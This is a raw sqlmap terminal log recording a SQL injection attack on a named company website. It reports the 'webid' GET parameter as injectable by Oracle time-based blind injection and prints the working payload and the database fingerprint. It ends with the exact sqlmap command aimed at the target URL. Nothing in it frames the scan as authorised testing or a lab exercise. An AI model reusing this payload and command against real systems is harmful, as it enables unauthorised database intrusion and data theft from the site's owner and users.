 [23:43:40] [INFO] testing 'Oracle OR time-based blind'
[23:44:30] [INFO] GET parameter 'webid' seems to be 'Oracle OR time-based blind' injectable
[23:44:30] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:44:30] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one
ue found
[23:44:35] [INFO] target URL appears to be UNION injectable with 1 columns
[23:44:35] [INFO] checking if the injection point on GET parameter 'webid' is a false positive
GET parameter 'webid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection points with a total of 145 HTTP(s) requests:
---
Parameter: webid (GET)
    Type: AND/OR time-based blind
    Title: Oracle OR time-based blind
    Payload: webid=-2869 OR 7220=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(87)||CHR(71)||CHR(72),5)
---
[23:47:33] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:47:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.sinotrans.com'
[*] shutting down at 23:47:33
[root@li402-200 sqlmap]# ./sqlmap.py -u 'http://www.sinotrans.com/vc/vc/para/opr_initvc.jsp?webid=1' --dbms Oracle